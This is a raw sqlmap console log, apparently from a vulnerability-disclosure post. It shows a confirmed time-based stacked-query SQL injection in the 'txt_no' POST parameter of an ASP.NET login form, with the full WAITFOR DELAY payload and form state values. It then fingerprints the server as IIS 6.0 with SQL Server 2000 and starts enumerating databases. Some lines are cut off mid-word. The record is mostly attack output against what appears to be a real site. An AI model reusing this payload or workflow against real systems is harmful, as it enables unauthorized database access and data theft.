 POST parameter 'txt_no' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection point(s) with a total of 93 HTTP(s) requests:
---
Parameter: txt_no (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKLTQ1NDg1MTE1MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0
FgIFCWJ0bl9sb2dvbgUIYnRuX3Bhc3NXIH/dOp2Z/bLZSa1KpNaTybuYRA==&txt_no=123123';WAITFOR DEL
0:5'--&txt_pass=123123&dbl_type=%B9%A4%BA%C5%B5%C7%C2%BD&btn_logon.x=54&btn_logon.y=13&
TVALIDATION=/wEWBgL0rLP3CQKG++r4BgLbw4LuCgLs7N/4DQLjl/M5Aof46YsOfE7d8VsOc33R6TvvELgEOHa
---
[12:05:36] [INFO] testing Microsoft SQL Server
[12:05:36] [WARNING] it is very important not to stress the network adapter during usag
ime-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
? [Y/n]
[12:07:04] [INFO] confirming Microsoft SQL Server
[12:07:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:07:09] [INFO] fetching database names
[12:07:09] [INFO] fetching number of databases
[12:07:09] [INFO] retrieved:
[12:07:15] [INFO] adjusting time delay to 3 seconds due to good response times
9
[12:07:22] [INFO] retrieved:
www.wooyun.org